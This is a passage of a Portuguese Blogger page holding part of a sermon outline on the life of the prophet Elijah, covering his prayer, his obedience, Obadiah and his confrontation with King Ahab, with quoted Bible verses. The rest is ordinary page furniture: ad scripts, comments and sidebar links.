b) Somos inclinados a desistir cedo demais. <br />
c) Pedimos a Deus uma vez ou talvez duas vezes, e então, porque não recebemos nenhuma resposta, paramos de pedir. (Lucas 11:8-9) <i>"digo-vos que, ainda que se levante para lhos dar por ser seu amigo, todavia, por causa da sua importunação, se levantará e lhe dará quantos pães ele precisar. Pelo que eu vos digo: Pedi, e dar-se-vos-á; buscai e achareis; batei, e abrir-se-vos-á"</i> <br />
d) Jesus nos adverte a ser persistentes em nossa oração. <br />
e) Quando estamos orando segundo a vontade de Deus, devemos continuar a pedir. <br />
7) Elias estava pedindo algo que não tinha sido previamente registrado em toda a história humana. <br />
a) Não há registro de que Deus tenha ressuscitado alguém dentre os mortos desde o tempo de Adão até o momento em que Elias orou pelo filho da viúva. <br />
b) Elias estava pedindo algo novo na experiência humana, mas ele podia pedir isso porque conhecia a Deus. (Efésios 3:20) <i>"Ora, àquele que é poderoso para fazer tudo muito mais abundantemente além daquilo que pedimos ou pensamos, segundo o poder que em nós opera"</i> <br />
c) A vida fluía novamente para o corpo do menino, e Elias o colocou nos braços de sua mãe. (1 Reis 17:24) <i>"Então a mulher disse a Elias: Agora sei que tu és homem de Deus, e que a palavra do Senhor na tua boca é verdade"</i> <br />
d) Não seria ótimo se esse fosse o nosso testemunho? <br />
e) Talvez fosse se confiássemos e obedecêssemos a Deus, mostrando o mesmo espírito de confiança e submissão que Elias demostrou. <br />
<h2>
IX. Elias se aproxima do dia de seu triunfo</h2>
<strong>A. Elias era o homem que Deus havia escolhido.</strong> <br />
1. Três anos e meio se passaram antes que o profeta dissesse que o fim da fome estava à vista. (1 Reis 18:1-2) <i>"Depois de muitos dias veio a Elias a palavra do Senhor, no terceiro ano, dizendo: Vai, apresenta-te a Acabe; e eu mandarei chuva sobre a terra. Então Elias foi apresentar-se a Acabe. E a fome era extrema em Samaria"</i> <br />
2. O momento do triunfo de Elias estava se aproximando rapidamente. <br />
3. Elias estava correndo perigo de vida ao se aproximar de Acabe após três anos e meio de fome. <br />
4. Ele precisava estar escondido para passar tempo com Deus, assim como para ser protegido do vingativo Acabe. <br />
5. Elias era um homem de obediência. <br />
a. Quando Deus lhe disse: "retira-te" e enviou-o para o ribeiro de Querite, Elias foi. <br />
b. Quando o ribeiro se secou, Deus lhe disse: <i>"Levanta-te, vai para Sarepta... ordenei a uma mulher viúva ali que te sustente" </i>(verso 9). <br />
c. Novamente ele obedeceu e foi abençoado em sua obediência. <br />
d. O terceiro mandamento e promessa foi: <i>"Vai, apresenta-te a Acabe; e eu mandarei chuva sobre a terra" </i>(18:1). <br />
e. Em cada caso houve uma ordem e uma promessa. <br />
f. Como a ordem foi obedecida, a promessa foi cumprida. <br />
g. Elias cumpriu a condição de obediência prontamente em cada caso. <br />
6. A obediência às instruções de Deus é um ato de fé em que a pessoa envolvida se compromete inteiramente nas mãos do Senhor. <br />
a. Trata-se de comprometer a vontade e os propósito humanos na obediência de um Deus soberano. (Salmos 37:5) <i>"Entrega o teu caminho ao Senhor; confia nele, e ele tudo fará".</i> <br />
b. Não se pode encontrar maior ilustração de obediência a Deus do que a do próprio Senhor quando Ele disse: <i>"Minha comida é fazer a vontade daquele que me enviou" </i>(João 4:34). <br />
c. Elias tinha aprendido o segredo do Mestre, e isso era para ouvir a Sua palavra. <br />
d. Ele também tinha aprendido que devia crer em Deus, o que foi demonstrado por suas ações. <br />
e. Ouvir a Deus foi o primeiro, e crer Nele foi o próximo. <br />
f. Então, quando ele obedeceu a Deus, os resultados que Ele prometeu seguiram-se automaticamente. <br />
7. A vida para nós é também uma vida de fé. (Gálatas 2:20) <i>"Já estou crucificado com Cristo; e vivo, não mais eu, mas Cristo vive em mim; e a vida que agora vivo na carne, vivo-a na fé no filho de Deus, o qual me amou, e se entregou a si mesmo por mim&#8221;</i> <br />
a. Se nos comprometemos ao Senhor completamente e sem reservas, Ele trabalhará em nós de tal maneira que Seus propósitos serão cumpridos em nossas vidas. <br />
b. A obediência a Deus é a chave para Suas bênçãos sobre nós. <br />
c. Os israelitas haviam sofrido por 3 anos e meio por causa da sua desobediência, mas por causa da obediência de um homem de Deus, o juízo do Senhor seria retirado. <br />
<br />
<strong>B. Elias e Obadias. V. 3-7</strong> <br />
1. O primeiro homem que Elias conheceu foi Obadias, o mordomo da casa de Acabe. <br />
2. Tudo o que sabemos sobre Obadias é apresentado a nós neste capítulo. <br />
a. Sua vida, como a de Elias, é muito instrutiva para nós. <br />
b. Obadias era um homem temente a Deus que tinha uma posição muito influente na casa de Acabe em Samaria. <br />
c. Obadias ficou chocado quando viu Jezabel matar os profetas de Deus, e sua conduta em preservar um número deles foi altamente louvável. <br />
d. Aparentemente, a fé de Obadias foi mantida oculta daqueles que o rodeavam. <br />
e. Escondemos nossa fé? Mateus 5:16 <br />
3. Acabe e Obadias haviam dividido a terra entre eles na busca de pasto. <br />
a. Enquanto Obadias estava procurando, Elias o encontrou. <br />
b. Ele cumprimentou o profeta com estas palavras: "Tu és meu senhor Elias?" (1 Reis 18:7). <br />
4. O medo de Obadias. v. 8-14 <br />
a. Elias mandou que Obadias dissesse a Acabe que o estava procurando. <br />
b. A resposta de Obadias foi de medo. <br />
c. Quando a comissão foi dada, ele ficou relutante em obedecer. <br />
d. Ele estava com medo de que Elias desaparecesse antes que ele pudesse voltar com Acabe e que Acabe o mataria. <br />
e. Mas Obadias finalmente aceitou a comissão de Elias e levou a mensagem ao seu senhor. <br />
<br />
<strong>C. Uma visão do caráter de Acabe</strong> <br />
1. Já vimos Acabe como um infiel, um blasfemador, ainda que ele era o rei das dez tribos de Israel. <br />
a. No que diz respeito à sua vida em casa, ele poderia ser descrito como um "marido dominado". <br />
b. É óbvio que sua esposa forte, Jezabel, dominava sua vida. <br />
c. Já vimos que ela impôs sua religião a seu marido e ao seu reino. <br />
2. Enquanto Elias estava a caminho de ver Acabe, o rei também partiu em uma viagem. <br />
a. Elias estava em uma missão pela honra de Deus, o Deus de Israel. <br />
b. Acabe procurava comida para seus cavalos e mulas. <br />
c. Ele não tinha nenhuma preocupação com Deus. <br />
d. Acabe, como rei de Israel, deveria estar mais preocupado com seu povo do que com seus animais. <br />
<br />
<strong>D. A ousadia de Elias v. 15-16</strong> <br />
1. Foi com a ousadia dada por Deus que Elias saiu para encontrar-se com Acabe. <br />
2. A atitude que caracterizou Elias, foi que ele era o servo de Deus e se preocupava apenas com a mente e a vontade de Deus. <br />
3. Elias estava sozinho com Deus. <br />
a. Ele havia sido testado, treinado e ensinado. <br />
b. Conhecia o seu Deus e estava pronto para o que quer que Acabe tentasse fazer. <br />
4. Elias encontra Acabe. V. 17-18 <br />
a. Acabe fez uma acusação tola. <br />
b. Ele acusou Elias de ser a causa de todos os problemas. <br />
c. Embora os guarda-costas de Acabe estivessem com ele e podiam matar Elias por ordem do rei, Elias iria entregar a mensagem de Deus. <br />
d. Ele fez de forma simples e direta. V. 18 <br />
e. A acusação de Elias contra Acabe e sua casa foi que eles tinham se afastado de Deus e tinha rejeitado Sua Palavra. <br />
f. Qualquer grupo ou nação que fizer isso acaba em problemas, como Acabe e Israel acabaram. <br />
1) Acabe não permitiu que Deus governasse sobre ele nem sua casa nem seu povo. <br />
2) Esta é a atitude de muitas pessoas hoje. <br />
3) Infelizmente, é a atitude de muitos de nós que não negam verbalmente o senhorio de Jesus Cristo. <br />
4) Podemos não rejeitar Seu governo em tantas palavras, mas nossas ações mostram que a rejeitamos. <br />
5) Nossa falta de rendição indica isso. <br />
6) Nosso fracasso em dar nossa vida a Ele sem reservas é a prova de que não estamos permitindo que Ele reine sobre nós. <br />
7) Não o recusamos como Salvador pessoal, mas recusamos-Lhe o lugar de Senhor e Mestre. (Lucas 6:46) <i>"E por que me chamais: Senhor, Senhor, e não fazeis o que eu vos digo?"</i> <br />
5. Elias desafia Acabe. V. 19 <br />
a. Elias, como representante de Deus, deu ordens a Acabe, e o rei cumpriu. <br />
b. Esta era uma situação incomum. <br />
c. Aqui estava um homem sem uma posição governamental. <br />
d. O rei o via como um inimigo mortal. <br />
e. Acabe queria prendê-lo e matá-lo. <br />
f. Mas agora Deus, por meio de sinais, prodígios e ações poderosas, ia derrubar Baal em um dia. <br />
6. Acabe cumpre. V. 20 <br />
a. Acabe não ousou desobedecer. <br />
b. Embora ele estivesse procurando a vida de Elias, quando Elias estava diante dele, ele teve medo. <br />
c. O rei viu que Elias era um homem de Deus e que o poder de Deus era com ele. <br />
d. Então Acabe enviou ao povo de Israel e reuniu <a href="http://www.opregadorfiel.com.br/2011/07/entao-caiu-fogo-do-senhor.html" target="_blank">os profetas de Baal juntamente com eles no Monte Carmelo</a>.</div>
</div>
<div class='entry-tag'>
</div>
<center>
<p>Anúncios Patrocinados:</p>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1416504746213261'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-1416504746213261' data-ad-format='auto' data-ad-slot='5162817403' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<div class='post-author jt-bg-light rounded'>
<div class='d-flex p-3'>
<div class='author-thumbnail me-3 col-2' style='max-width:70px'>
<div class='rounded-pill overflow-hidden ratio ratio-1x1'>
<img alt='Aldenir Araújo' class='object-cover lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjPuqi-559uSRjPK5zm65A6b5RK9pwY2v1xLGhy0e9Fx0T_Dnjk0k2G3PYu0vTCE1kGBBnow1SdzmB56wu8bVzH1qRX98jPAq7PW166Ac55z2jn_2df8QAupJTbEOOJe9bRK-JRC_gW_Z9O9eUPiHxixlIc-QPR8hZQsmgujynZ0ZBx04/s1600/1000064659.jpg' loading='lazy' src='[data-uri]'/>
</div>
</div>
<div class='align-self-center col'>
<h3 class='h5 fw-bold'>Aldenir Araújo</h3>
<p class='mb-0'>Servo do Deus altíssimo, pastor, escritor, web designer, produtor digital, autor do site "O Pregador" e vários outros projetos na internet. Ama compartilhar experiências e ajudar pessoas a desenvolver o verdadeiro potencial.</p>
</div>
</div>
</div>
</article>
<div class='position-fixed start-0 top-50 blog-admin pid-1389666126'>
<a class='d-block btn btn-sm jt-btn-light rounded-0' href='https://www.blogger.com/blog/posts/2727085994608607163' rel='nofollow noopener noreferrer' target='_blank' title='Dashboard'><svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-menu'></use></svg></a><a class='d-block btn btn-sm jt-btn-light rounded-0' href='https://www.blogger.com/blog/post/edit/2727085994608607163/2653960194583281457' rel='nofollow noopener noreferrer' target='_blank' title='Edit post'><svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-edit'></use></svg></a>
</div>
<div class='d-sm-flex border-top border-bottom jt-border-light mb-5' id='post-pager'>
<a class='d-block prev-page col-sm-6 py-3 pe-sm-3 jt-border-light text-reset text-center text-sm-start' href='https://www.opregadorfiel.com.br/2017/02/a-bondade-e-severidade-de-deus.html'>
<span class='d-block pe-2 fs-7 fw-light'><svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-arrow-l'></use></svg>Próximo</span>
</a>
<a class='d-block next-page col-sm-6 py-3 ps-sm-3 jt-border-light text-center text-sm-end text-reset ms-auto' href='https://www.opregadorfiel.com.br/2017/02/7-maneiras-de-matar-um-sermao-e-irritar.html'>
<span class='d-block ps-2 fs-7 fw-light'>Anterior <svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-arrow-r'></use></svg></span>
</a>
</div>
<div class='comments threaded mb-5' id='comments'>
<div class='widget-title position-relative mb-3 text-uppercase fw-light'>
<span>2 Comments</span>
</div>
<div class='comments-content'>
<ul class='list-unstyled'>
<li class='comment mb-4' id='c6473022277997767406'>
<div class='comment-block'>
<div class='comment-header position-relative d-flex mb-2'>
<div class='avatar-image me-3 mt-1' style='width:35px'>
<div class='rounded-pill jt-bg-light overflow-hidden d-block ratio ratio-1x1'>
<img alt='Euqir' class='lazyload' data-src='//www.blogger.com/img/blogger_logo_round_35.png' loading='lazy' src='[data-uri]' title='Euqir'/>
</div>
</div>
<div class='avatar-name col'>
<span class='d-block fs-7 fw-bold'>
Euqir
</span>
<span class='d-inline-block fw-light text-secondary fs-8'>30 de abril de 2023 às 11:43</span>
</div>
<span class='delete-comment blog-admin pid-380010246'>
<a aria-label='Delete' class='btn btn-sm jt-btn-light rounded-pill jt-icon-center' href='https://www.blogger.com/comment/delete/2727085994608607163/6473022277997767406' rel='nofollow noopener noreferrer' target='_blank'><svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-close'></use></svg></a>
</span>
</div>
<div class='comment-content text-break fs-7 jt-bg-light p-3 rounded mb-3'><p class='mb-0'>Ola, bom dia. Pq o pagina series esta bloqueada?<br></p></div>
</div>
<div class='comment-replies mt-4'>
<ul class='list-unstyled jt-border-light border-start border-5 ps-3'>
<li class='comment mb-3' id='c5438999493909839403'>
<div class='comment-block'>
<div class='comment-header position-relative d-flex mb-2'>
<div class='avatar-image me-3 mt-1' style='width:35px'>
<div class='rounded-pill jt-bg-light overflow-hidden d-block ratio ratio-1x1'>
<img alt='Aldenir Araújo' class='lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjPuqi-559uSRjPK5zm65A6b5RK9pwY2v1xLGhy0e9Fx0T_Dnjk0k2G3PYu0vTCE1kGBBnow1SdzmB56wu8bVzH1qRX98jPAq7PW166Ac55z2jn_2df8QAupJTbEOOJe9bRK-JRC_gW_Z9O9eUPiHxixlIc-QPR8hZQsmgujynZ0ZBx04/s45/1000064659.jpg' loading='lazy' src='[data-uri]' title='Aldenir Araújo'/>
</div>
</div>
<div class='avatar-name col'>
<span class='d-block fs-7 fw-bold'>
Aldenir Araújo
<svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-check'></use></svg>
</span>
<span class='d-inline-block fw-light text-secondary fs-8'>30 de abril de 2023 às 15:07</span>
</div>
<span class='delete-comment blog-admin pid-1389666126'>
<a aria-label='Delete' class='btn btn-sm jt-btn-light rounded-pill jt-icon-center' href='https://www.blogger.com/comment/delete/2727085994608607163/5438999493909839403' rel='nofollow noopener noreferrer' target='_blank'><svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-close'></use></svg></a>
</span>
</div>
<div class='comment-content text-break fs-7 jt-bg-light p-3 rounded mb-3'><p class='mb-0'>Não está bloqueada. Está funcionando normal</p></div>
</div>
</li>
</ul>
</div>
<div class='comment-actions'>
<a class='comment-reply btn btn-sm jt-btn-light rounded-pill px-4' data-comment-id='6473022277997767406' href='https://www.blogger.com/comment/frame/2727085994608607163?po=2653960194583281457&hl=pt-BR&saa=85391&origin=https://www.opregadorfiel.com.br&parentID=6473022277997767406&skin=contempo' rel='nofollow noopener noreferrer' target='_blank'>Responder</a>
</div>
</li>
</ul>
</div>
<div id='add-comment'>
<a class='btn btn-sm jt-btn-primary border-2 fw-bold py-2 px-5' href='https://www.blogger.com/comment/frame/2727085994608607163?po=2653960194583281457&hl=pt-BR&saa=85391&origin=https://www.opregadorfiel.com.br&skin=contempo' id='comment-button' rel='nofollow noopener noreferrer' target='_blank'><svg aria-hidden='true' class='me-1 fs-6 jt-icon'><use xlink:href='#i-comment'></use></svg>Comentar</a>
<div class='mt-3 px-2 pt-2 jt-bg-light rounded d-none' id='threaded-comment-form'>
<a class='d-none' href='#' id='comment-editor-src'>comment url</a>
<iframe class='blogger-iframe-colorize blogger-comment-from-post' data-resized='true' height='90' id='comment-editor' name='comment-editor'></iframe>
<textarea disabled='disabled' id='comment-script' readonly='readonly' style='display:none'><script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script></textarea>
</div>
</div>
</div>
<div class='custom-posts visually-hidden related-posts' data-func='related_temp' data-items='10' data-no-item='https://www.opregadorfiel.com.br/2017/02/a-vida-do-profeta-elias-parte-2.html' data-shuffle='4' data-title='Relacionados'>Série: A Vida do Profeta Elias,Séries</div>
</div></div>
<div class='d-none section' id='ads-post'>
<div class='widget HTML position-relative mb-4' data-version='2' id='HTML3'>
<div class='widget-content text-break'><div data-title="Pode lhe interessar..." class="custom-posts related-inline visually-hidden" data-shuffle="3" data-items="10" data-func="related_inline_temp"></div></div>
</div>
</div>
</div>
<div class='col-lg-4 px-3 pb-5 position-relative ms-auto' content='itemid' id='sidebar' itemid='#sidebar' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='pt-4 section' id='sidebar-static'><div class='widget PopularPosts position-relative mb-4' data-version='2' id='PopularPosts10'>
<h2 class='widget-title position-relative fs-6 mb-3'><span>Populares</span></h2>
<div class='widget-content popular-posts'>
<div class='item-post d-flex mb-3'>
<div class='item-thumbnail me-3' style='width:85px'>
<a class='d-block jt-bg-light rounded-3 overflow-hidden ratio ratio-1x1' href='https://www.opregadorfiel.com.br/2016/04/27-esbocos-de-pregacao-sobre-familia.html'>
<img alt='27 Esboços de Pregação Sobre Família' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZbh44RRAcEmzXw0Vkh-Tt0tpyyp4rf0YqBPqqhQFzyJrgjaIet652kzX7jusxbcP_6o7Qe7K41XvYZvOXjzWlGBIJUD5Ny4ME3tjtSIGD84UMQKyR841m0J5ixettNktfGMKB4FmL4b-E/s16000/27-Esbo%25C3%25A7os-de-Prega%25C3%25A7%25C3%25A3o-sobre-Fam%25C3%25ADlia.jpg' loading='lazy' src='[data-uri]'/>
</a>
</div>
<div class='item-content col overflow-hidden'>
<div class='item-tag mb-1 fw-light fs-8 text-secondary text-nowrap text-truncate'>
<a class='text-reset hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Familia?max-results=10' rel='tag'>
Familia
</a>
</div>
<h3 class='item-title fs-7 mb-2'><a class='text-reset' href='https://www.opregadorfiel.com.br/2016/04/27-esbocos-de-pregacao-sobre-familia.html'>27 Esboços de Pregação Sobre Família</a></h3>
<div class='item-meta text-secondary d-flex flex-wrap fs-8'>
<small class='me-2'><svg aria-hidden='true' class='me-1 jt-icon'><use xlink:href='#i-clock'></use></svg><span class='date-format' data-date='2016-04-29T15:04:00-03:00'>abr. 29, 2016</span></small>
<small class='me-2'><svg aria-hidden='true' class='me-1 jt-icon'><use xlink:href='#i-comment'></use></svg>7</small>
<small class='d-none'><svg aria-hidden='true' class='me-1 jt-icon'><use xlink:href='#i-eye'></use></svg><span class='jt-get-view' data-id='5349801385964661192'></span></small>
</div>
</div>
</div>
<div class='item-post d-flex mb-3'>
<div class='item-thumbnail me-3' style='width:85px'>
<a class='d-block jt-bg-light rounded-3 overflow-hidden ratio ratio-1x1' href='https://www.opregadorfiel.com.br/2017/03/14-esbocos-de-sermoes-sobre-missoes.html'>
<img alt='14 Esboços de Sermões Sobre Missões' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivSkjeYwu_hDc0cvGv_TXjRf8GPdU_2hMXDmkqfC09m2l4LsD8HBNgS_W_SCrazavu2yRvIgJSfA41MGzrlGyIjxqC2veCZmg5x-8KdfY0wpey21iW7wAKRuzs8ucrXmi1T5EmF6khAkUX/s16000/miss%25C3%25B5es.jpg' loading='lazy' src='[data-uri]'/>
</a>
</div>
<div class='item-content col overflow-hidden'>
<div class='item-tag mb-1 fw-light fs-8 text-secondary text-nowrap text-truncate'>
<a class='text-reset hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Miss%C3%B5es?max-results=10' rel='tag'>
Missões
</a>
</div>
<h3 class='item-title fs-7 mb-2'><a class='text-reset' href='https://www.opregadorfiel.com.br/2017/03/14-esbocos-de-sermoes-sobre-missoes.html'>14 Esboços de Sermões Sobre Missões</a></h3>
<div class='item-meta text-secondary d-flex flex-wrap fs-8'>
<small class='me-2'><svg aria-hidden='true' class='me-1 jt-icon'><use xlink:href='#i-clock'></use></svg><span class='date-format' data-date='2017-03-04T09:14:00-03:00'>mar. 4, 2017</span></small>
<small class='me-2'><svg aria-hidden='true' class='me-1 jt-icon'><use xlink:href='#i-comment'></use></svg>17</small>
<small class='d-none'><svg aria-hidden='true' class='me-1 jt-icon'><use xlink:href='#i-eye'></use></svg><span class='jt-get-view' data-id='4687281696006140204'></span></small>
</div>
</div>
</div>
<div class='item-post d-flex mb-3'>
<div class='item-thumbnail me-3' style='width:85px'>
<a class='d-block jt-bg-light rounded-3 overflow-hidden ratio ratio-1x1' href='https://www.opregadorfiel.com.br/2019/04/8-esbocos-de-sermoes-ceia-do-senhor.html'>
<img alt='8 Esboços de Sermões Sobre a Ceia do Senhor' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqDNeHaxrD4Fqt4z5utyUQORSh8UNjFuCURfbdXpgIrRZkFdUvwup0KLXoKwzrwmLwSpB6ky2qzqlHDQOZtTEGCCBlW2_1dISD3fmAMItXXJDlWhDDKmtap3QOY1BNiEn4tpygS4RPC5Dg/s16000/Ceia-do-Senhor.jpg' loading='lazy' src='[data-uri]'/>
</a>
</div>
<div class='item-content col overflow-hidden'>
<div class='item-tag mb-1 fw-light fs-8 text-secondary text-nowrap text-truncate'>
<a class='text-reset hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Ceia%20do%20Senhor?max-results=10' rel='tag'>
Ceia do Senhor
</a>
,
<a class='text-reset hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Esbo%C3%A7os%20de%20Serm%C3%B5es?max-results=10' rel='tag'>
Esboços de Sermões
</a>
</div>
<h3 class='item-title fs-7 mb-2'><a class='text-reset' href='https://www.opregadorfiel.com.br/2019/04/8-esbocos-de-sermoes-ceia-do-senhor.html'>8 Esboços de Sermões Sobre a Ceia do Senhor</a></h3>
<div class='item-meta text-secondary d-flex flex-wrap fs-8'>
<small class='me-2'><svg aria-hidden='true' class='me-1 jt-icon'><use xlink:href='#i-clock'></use></svg><span class='date-format' data-date='2019-04-05T11:00:00-03:00'>abr. 5, 2019</span></small>
<small class='me-2'><svg aria-hidden='true' class='me-1 jt-icon'><use xlink:href='#i-comment'></use></svg>15</small>
<small class='d-none'><svg aria-hidden='true' class='me-1 jt-icon'><use xlink:href='#i-eye'></use></svg><span class='jt-get-view' data-id='782025686281410908'></span></small>
</div>
</div>
</div>
<div class='item-post d-flex mb-3'>
<div class='item-thumbnail me-3' style='width:85px'>
<a class='d-block jt-bg-light rounded-3 overflow-hidden ratio ratio-1x1' href='https://www.opregadorfiel.com.br/2016/05/esbocos-de-pregacao-sobre-avivamento.html'>
<img alt='17 Esboços de Pregação Sobre Avivamento' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilBqolYVn9S-wkGBb1W2VuGW_EgOGLPRIGn5aRdSNiAYTMx-z4J7UbjdH-gvUY8jG0WzESPJ45eQohY_S66bccGuxtjMWO0gnzt66YAIEoGRPMR4uYZu5B221HfJyjugvbUH_Rrm44GTvj/s16000/aviva-nos-avivamento.png' loading='lazy' src='[data-uri]'/>
</a>
</div>
<div class='item-content col overflow-hidden'>
<div class='item-tag mb-1 fw-light fs-8 text-secondary text-nowrap text-truncate'>
<a class='text-reset hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Esbo%C3%A7os%20de%20Serm%C3%B5es?max-results=10' rel='tag'>
Esboços de Sermões
</a>
</div>
<h3 class='item-title fs-7 mb-2'><a class='text-reset' href='https://www.opregadorfiel.com.br/2016/05/esbocos-de-pregacao-sobre-avivamento.html'>17 Esboços de Pregação Sobre Avivamento</a></h3>
<div class='item-meta text-secondary d-flex flex-wrap fs-8'>
<small class='me-2'><svg aria-hidden='true' class='me-1 jt-icon'><use xlink:href='#i-clock'></use></svg><span class='date-format' data-date='2016-05-03T19:42:00-03:00'>mai. 3, 2016</span></small>
<small class='me-2'><svg aria-hidden='true' class='me-1 jt-icon'><use xlink:href='#i-comment'></use></svg>6</small>
<small class='d-none'><svg aria-hidden='true' class='me-1 jt-icon'><use xlink:href='#i-eye'></use></svg><span class='jt-get-view' data-id='9214729478578817551'></span></small>
</div>
</div>
</div>
<div class='item-post d-flex mb-3'>
<div class='item-thumbnail me-3' style='width:85px'>
<a class='d-block jt-bg-light rounded-3 overflow-hidden ratio ratio-1x1' href='https://www.opregadorfiel.com.br/2016/08/esbocos-de-sermoes-para-o-dia-dos-pais.html'>
<img alt='Esboços de Sermões Para o Dia dos Pais' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNgnc8E1UnEc-1KjHnF_fWY4rUWpktm4ewiPox7glftXcMQO6fyERJmNn86SUimNS-Uw5S75mhnV-RqqC-DiDsdRXsZN_g9dTQtnAiSIyvImQcHWUxMdNyfpykxnyeyTrl35Pnln8I9K7V/s320/dia-dos-pais.jpg' loading='lazy' src='[data-uri]'/>
</a>
</div>
<div class='item-content col overflow-hidden'>
<div class='item-tag mb-1 fw-light fs-8 text-secondary text-nowrap text-truncate'>
<a class='text-reset hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Dia%20dos%20pais?max-results=10' rel='tag'>
Dia dos pais
</a>
,
<a class='text-reset hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Esbo%C3%A7os%20de%20Serm%C3%B5es?max-results=10' rel='tag'>
Esboços de Sermões
</a>
</div>
<h3 class='item-title fs-7 mb-2'><a class='text-reset' href='https://www.opregadorfiel.com.br/2016/08/esbocos-de-sermoes-para-o-dia-dos-pais.html'>Esboços de Sermões Para o Dia dos Pais</a></h3>
<div class='item-meta text-secondary d-flex flex-wrap fs-8'>
<small class='me-2'><svg aria-hidden='true' class='me-1 jt-icon'><use xlink:href='#i-clock'></use></svg><span class='date-format' data-date='2016-08-06T14:53:00-03:00'>ago. 6, 2016</span></small>
<small class='me-2'><svg aria-hidden='true' class='me-1 jt-icon'><use xlink:href='#i-comment'></use></svg>4</small>
<small class='d-none'><svg aria-hidden='true' class='me-1 jt-icon'><use xlink:href='#i-eye'></use></svg><span class='jt-get-view' data-id='376734879093687322'></span></small>
</div>
</div>
</div>
</div>
</div><div class='widget Label position-relative mb-4' data-version='2' id='Label10'>
<h2 class='widget-title position-relative fs-6 mb-3'><span>Categorias</span></h2>
<div class='widget-content categories'>
<ul class='list d-flex flex-wrap list-unstyled mb-0'><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Antigo%20Testamento?max-results=10'><span class='align-middle'>Antigo Testamento</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Apresenta%C3%A7%C3%A3o%20de%20crian%C3%A7as?max-results=10'><span class='align-middle'>Apresentação de crianças</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Batismo?max-results=10'><span class='align-middle'>Batismo</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Biogr%C3%A1fico?max-results=10'><span class='align-middle'>Biográfico</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Casamento?max-results=10'><span class='align-middle'>Casamento</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Ceia%20do%20Senhor?max-results=10'><span class='align-middle'>Ceia do Senhor</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Cerim%C3%B4nias?max-results=10'><span class='align-middle'>Cerimônias</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Devocionais?max-results=10'><span class='align-middle'>Devocionais</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Dia%20das%20m%C3%A3es?max-results=10'><span class='align-middle'>Dia das mães</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Dia%20do%20Pastor?max-results=10'><span class='align-middle'>Dia do Pastor</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Dia%20dos%20pais?max-results=10'><span class='align-middle'>Dia dos pais</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Disciplinas%20crist%C3%A3s?max-results=10'><span class='align-middle'>Disciplinas cristãs</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Doutrin%C3%A1rio?max-results=10'><span class='align-middle'>Doutrinário</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Esbo%C3%A7os%20de%20Serm%C3%B5es?max-results=10'><span class='align-middle'>Esboços de Sermões</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Escatologia?max-results=10'><span class='align-middle'>Escatologia</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Estudos%20B%C3%ADblicos?max-results=10'><span class='align-middle'>Estudos Bíblicos</span></a></li><li class='mb-2 pe-2 col-6'><a class='text-reset fw-bold hover-text-primary' href='https://www.opregadorfiel.com.br/search/label/Evangel%C3%ADstico?max-results=10'><span 